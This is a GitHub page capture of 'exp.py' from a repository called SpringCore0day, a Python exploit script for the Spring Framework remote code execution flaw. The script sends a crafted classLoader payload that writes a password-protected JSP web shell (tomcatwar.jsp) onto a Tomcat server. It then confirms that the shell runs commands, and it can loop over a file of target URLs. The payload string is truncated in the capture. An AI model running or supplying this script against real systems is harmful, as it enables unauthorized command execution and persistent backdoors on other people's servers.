 SpringCore0day / exp.py
craig add info how to reproduce, move README-english.md to README.md 3035e5a · 3 years ago History
Code Blame 45 lines (36 loc) · 1.95 KB Code 55% faster with GitHub Copilot Raw
1 #!/usr/bin/env python3
2 #coding:utf-8
3
4 import requests
5 import argparse
6 from urllib.parse import urljoin
7
8 def Exploit(url):
9 headers = {"suffix":"%>//",
10 "c1":"Runtime",
11 "c2":"<%",
12 "DNT":"1",
13 "Content-Type":"application/x-www-form-urlencoded"
14
15 }
16 data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%
17 try:
18
19 go = requests.post(url,headers=headers,data=data,timeout=15,allow_redirects=False, verify=False)
20 shellurl = urljoin(url, 'tomcatwar.jsp')
21 shellgo = requests.get(shellurl,timeout=15,allow_redirects=False, verify=False)
22 if shellgo.status_code == 200:
23 print(f"漏洞存在，shell地址为:{shellurl}?pwd=j&cmd=whoami")
24 except Exception as e:
25 print(e)
26 pass
27
28
29
30
31 def main():
32 parser = argparse.ArgumentParser(description='Srping-Core Rce.')
33 parser.add_argument('--file',help='url file',required=False)
34 parser.add_argument('--url',help='target url',required=False)
35 args = parser.parse_args()
36 if args.url:
37 Exploit(args.url)
38 if args.file:
39 with open (args.file) as f:
40 for i in f.readlines():
41 i = i.strip()
42 Exploit(i)
43
44 if __name__ == '__main__':
45 main()